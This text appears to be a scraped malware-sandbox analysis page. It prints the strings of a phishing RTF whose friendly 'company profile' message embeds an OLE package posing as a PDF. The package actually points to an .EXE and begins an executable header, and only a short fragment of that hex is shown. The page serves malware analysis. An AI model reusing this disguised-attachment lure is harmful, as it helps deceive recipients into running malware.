 malwr
Quick Overview
Static Analysis
Behavioral Analysis
Network Analysis
Dropped Files
Comment Board (0)
Static Analysis Strings Antivirus
{\rtf1\ansi\ansicpg1252\deff0\deflang1033{\fonttbl{\f0\fswiss\fcharset0 Arial;}}
{\*\generator Msftedit 5.41.15.1503;}\viewkind4\uc1\pard\f0\fs20 Hi \par
This is our company profile for this quarter \par
Thanks \par
Regards,\par
Britney \par
{\object\objemb{\*\objclass Package}\objw1845\objh765{\*\objdata
01050000
02000000
08000000
5061636b61676500
00000000
00000000
701c0000
0200436f6d70616e792070726f66696c652e706466002553797374656d526f6f74255c73797374
656d33325c5348454c4c33322e646c6c00010003002a000000433a5c444f43554d457e315c4144
4d494e497e315c4465736b746f705c434f4d50414e7e312e45584500001c00004d5a9000030000
0004000000ffff0000b800000000000000400000000000000000000000000000000000000000